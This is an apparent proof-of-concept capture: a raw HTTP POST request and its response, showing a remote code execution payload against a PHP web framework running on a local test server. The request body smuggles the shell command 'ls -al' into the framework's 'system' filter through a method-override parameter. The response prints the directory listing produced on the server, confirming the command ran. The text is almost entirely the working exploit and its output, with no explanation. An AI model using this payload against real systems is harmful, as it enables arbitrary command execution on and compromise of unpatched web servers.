 POST / HTTP/1.1
Host: 127.0.0.1:8877
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: XDEBUG_SESSION=XDEBUG_olECLIPSE
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
_method=__construct&filter[]=system&server[REQUEST_METHOD]=ls -al
HTTP/1.1 200 OK
Host: 127.0.0.1:8877
Connection: close
X-Powered-By: PHP/5.6.26-1
Content-Type:text/html; charset=utf-8
总用量 32
drwxrwxrwx 3 od0d od0d 4096 7月 30 13:45 .
drwxrwxrwx 9 od0d od0d 4096 7月 30 15:37 ..
-rwxrwxrwx 1 od0d od0d 1150 9月 7 2018 favicon.ico
-rwxrwxrwx 1 od0d od0d 216 9月 7 2018 .htaccess
-rwxrwxrwx 1 od0d od0d 766 9月 7 2018 index.php
-rwxrwxrwx 1 od0d od0d 24 9月 7 2018 robots.txt
-rwxrwxrwx 1 od0d od0d 840 9月 7 2018 router.php
drwxrwxrwx 2 od0d od0d 4096 9月 7 2018 static
<style type="text/css">*{ padding: 0; margin: 0; }